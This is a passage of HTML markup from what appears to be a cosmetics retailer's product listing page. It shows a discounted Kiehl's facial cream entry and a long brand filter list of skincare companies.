                                        title="Ultra Facial Cream Moisturizing Facial Cream"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Ultra Facial Cream Moisturizing Facial Cream">
                                        Ultra Facial Cream Moisturizing Facial Cream                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/face-skin-care/38728-ultra-facial-cream-moisturizing-facial-cream.html#/317-size-0_9_fl_oz"
                                data-defult-cat="35">
                                                                    Face Skin Care
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/face-skin-care/38728-ultra-facial-cream-moisturizing-facial-cream.html#/317-size-0_9_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $18.17                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">46% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $33.53
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$33.53" data-discprice="$18.17"
                                data-disc="46" data-stock="1" data-id="38728"
                                data-attrib="46424"
                                data-url="https://www.sabina.com/en/face-skin-care/38728-ultra-facial-cream-moisturizing-facial-cream.html#/317-size-0_9_fl_oz#/317-size-09-fl-oz">
                                <span
                                    content="KIEHL'S Ultra Facial Cream Moisturizing Facial Cream 0,9 FL OZ.">0,9 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">0 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
		</ul>









			<div class="content_sortPagiBar">
				<div class="bottom-pagination-content clearfix">
					
					
	
												
	<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix">

		<div class="product-count pull-right hidden-xs-hidden-sm">
																											Showing 1 - 46 of 46 items
					</div>
				<!-- /Pagination -->
	</div>

				</div>
			</div>
			</div>
</div>    <div class="new_cart_toast">
        <svg class="checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 52 52">
            <circle class="checkmark__circle" cx="26" cy="26" r="25" fill="none"/>
            <path class="checkmark__check" fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8"/>
        </svg>
        <span>Product added to cart</span>
    </div>
            </div>
        
        </div><!-- #center_column -->

        
                    <div id="left_column"
                class="sidebar column col-xs-12 col-sm-12 col-md-2 col-lg-2 offcanvas-sidebar">
                                									<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputVertical block" data-id-search="1">
		<div id="PM_ASBlock_1">
					<p class="title_block">
				<span class="PM_ASBlockTitle htext">Filter</span><span class="PM_ASBlockTitle htext_resp" style="display: none">Filtering...</span>
							</p>
				<div class="block_content">

				<a href="#" class="PM_ASResetSearch">Back</a>
		<form action="https://www.sabina.com/en/module/pm_advancedsearch4/advancedsearch4" method="GET" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList">
																				
													<div id="PM_ASCriterionsGroup_1_27" class="PM_ASCriterionsGroup PM_ASCriterionsGroupManufacturer ">
									<div id="PM_ASCriterionsOutput_1_27" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_27" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_27" rel="27">
		<span class="PM_ASCriterionsGroupName">
		Brand
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">


			<div class="PM_ASCriterionStepEnable customscroll">
					<ul id="PM_ASCriterionGroupCheckbox_1_27" class="PM_ASCriterionGroupCheckbox">
																
			
						 
						

			
						

							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="2030" data-id-criterion-group="27" id="as4c_27_2030" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2030" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							BETER						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="2046" data-id-criterion-group="27" id="as4c_27_2046" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2046" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							CAROLINA HERRERA						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="5339" data-id-criterion-group="27" id="as4c_27_5339" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5339" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							CHANEL						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="2051" data-id-criterion-group="27" id="as4c_27_2051" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2051" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							CLARINS						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="2053" data-id-criterion-group="27" id="as4c_27_2053" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2053" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							CLINIQUE						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="2063" data-id-criterion-group="27" id="as4c_27_2063" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2063" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							DIOR						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="2081" data-id-criterion-group="27" id="as4c_27_2081" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2081" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							Estee Lauder						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="2095" data-id-criterion-group="27" id="as4c_27_2095" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2095" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							GUERLAIN						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="5692" data-id-criterion-group="27" id="as4c_27_5692" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5692" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							ISDIN						</span>
					</label>
					</div>				</li>
							
								
				
								
																																							
				<li>
					<div class="checkbox">					<input type="checkbox" value="3128" data-id-criterion-group="27" id="as4c_27_3128" name="as4c[27][]" checked="checked" class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_3128" class="PM_ASLabelCheckbox PM_ASLabelCheckboxSelected">
						<span class="PM_ASLabelLink" href="#">
							KIEHL&#039;S						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="2123" data-id-criterion-group="27" id="as4c_27_2123" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2123" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							LA PRAIRIE						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="2127" data-id-criterion-group="27" id="as4c_27_2127" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2127" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							LANCOME						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="6097" data-id-criterion-group="27" id="as4c_27_6097" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_6097" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							MEDICUBE						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="5671" data-id-criterion-group="27" id="as4c_27_5671" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5671" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							MEDIK8						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="3837" data-id-criterion-group="27" id="as4c_27_3837" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_3837" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							NATURA BISS&Eacute;						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="2192" data-id-criterion-group="27" id="as4c_27_2192" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2192" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							SENSAI						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="2196" data-id-criterion-group="27" id="as4c_27_2196" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2196" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							SHISEIDO						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="2197" data-id-criterion-group="27" id="as4c_27_2197" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2197" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							SISLEY						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="6242" data-id-criterion-group="27" id="as4c_27_6242" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_6242" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							SKIN1004						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																										
				<li>
					<div class="checkbox">					<input type="checkbox" value="2221" data-id-criterion-group="27" id="as4c_27_2221" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2221" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							YVES SAINT LAURENT						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5988" data-id-criterion-group="27" id="as4c_27_5988" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5988" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							111SKIN						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5486" data-id-criterion-group="27" id="as4c_27_5486" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5486" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							A-DERMA						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5963" data-id-criterion-group="27" id="as4c_27_5963" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5963" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							AESOP						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5493" data-id-criterion-group="27" id="as4c_27_5493" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5493" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							ANNAYAKE						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="2019" data-id-criterion-group="27" id="as4c_27_2019" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2019" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							ANNE M&Ouml;LLER						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5241" data-id-criterion-group="27" id="as4c_27_5241" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5241" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							AUGUSTINUS BADER						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5521" data-id-criterion-group="27" id="as4c_27_5521" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5521" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							AVENE						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5823" data-id-criterion-group="27" id="as4c_27_5823" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5823" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							BABOR						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5997" data-id-criterion-group="27" id="as4c_27_5997" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5997" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							BARE MINERALS						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="6096" data-id-criterion-group="27" id="as4c_27_6096" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_6096" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							BEAUTY OF JOSEON						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5494" data-id-criterion-group="27" id="as4c_27_5494" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5494" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							BELLA AURORA						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5998" data-id-criterion-group="27" id="as4c_27_5998" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5998" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							BENEFIT						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="6258" data-id-criterion-group="27" id="as4c_27_6258" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_6258" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							BIODANCE						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5733" data-id-criterion-group="27" id="as4c_27_5733" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5733" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							BIODERMA						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5364" data-id-criterion-group="27" id="as4c_27_5364" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5364" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							BIOMIMETIC						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="2031" data-id-criterion-group="27" id="as4c_27_2031" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2031" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							BIOTHERM						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5495" data-id-criterion-group="27" id="as4c_27_5495" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5495" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							BOI THERMAL						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5807" data-id-criterion-group="27" id="as4c_27_5807" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5807" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							BYREDO						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5489" data-id-criterion-group="27" id="as4c_27_5489" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5489" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							CERAVE						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5663" data-id-criterion-group="27" id="as4c_27_5663" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5663" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							CHIC &amp; LOVE						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5103" data-id-criterion-group="27" id="as4c_27_5103" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5103" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							COLLISTAR						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5844" data-id-criterion-group="27" id="as4c_27_5844" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5844" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							COOLA						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5970" data-id-criterion-group="27" id="as4c_27_5970" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5970" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							COSRX						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5417" data-id-criterion-group="27" id="as4c_27_5417" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5417" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							DARPHIN						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5025" data-id-criterion-group="27" id="as4c_27_5025" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5025" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							DECORT&Eacute;						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5933" data-id-criterion-group="27" id="as4c_27_5933" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5933" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							DERMALOGICA						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5522" data-id-criterion-group="27" id="as4c_27_5522" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5522" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							DEXERYL						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5971" data-id-criterion-group="27" id="as4c_27_5971" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5971" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							DR. JART +						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5987" data-id-criterion-group="27" id="as4c_27_5987" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5987" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							DRUNK ELEPHANT						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5523" data-id-criterion-group="27" id="as4c_27_5523" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5523" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							DUCRAY						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="2073" data-id-criterion-group="27" id="as4c_27_2073" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2073" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							EJOVE						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5570" data-id-criterion-group="27" id="as4c_27_5570" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5570" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							ELEMIS						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="2075" data-id-criterion-group="27" id="as4c_27_2075" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2075" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							ELIZABETH ARDEN						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="3570" data-id-criterion-group="27" id="as4c_27_3570" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_3570" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							ERBORIAN						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5468" data-id-criterion-group="27" id="as4c_27_5468" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5468" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							EUCERIN						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5532" data-id-criterion-group="27" id="as4c_27_5532" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5532" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							EVE LOM						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5688" data-id-criterion-group="27" id="as4c_27_5688" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5688" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							FILORGA						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="2084" data-id-criterion-group="27" id="as4c_27_2084" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_2084" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							FOREO						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="3158" data-id-criterion-group="27" id="as4c_27_3158" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_3158" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							HELENA RUBINSTEIN						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5020" data-id-criterion-group="27" id="as4c_27_5020" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5020" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							IBEROMASK						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5392" data-id-criterion-group="27" id="as4c_27_5392" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5392" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							INITIO						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5978" data-id-criterion-group="27" id="as4c_27_5978" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5978" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							INSTITUT ESTHEDERM						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5867" data-id-criterion-group="27" id="as4c_27_5867" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5867" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							IT COSMETICS						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5689" data-id-criterion-group="27" id="as4c_27_5689" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5689" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							JEANNE PIAUBERT						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
					<div class="checkbox">					<input type="checkbox" value="5929" data-id-criterion-group="27" id="as4c_27_5929" name="as4c[27][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_27_5929" class="PM_ASLabelCheckbox">
						<span class="PM_ASLabelLink" href="#">
							JO MALONE LONDON						</span>
					</label>
					</div>				</li>
							
								
				
								
																																																			
				<li data-id-criterion-group="27" class="PM_ASCriterionHide">
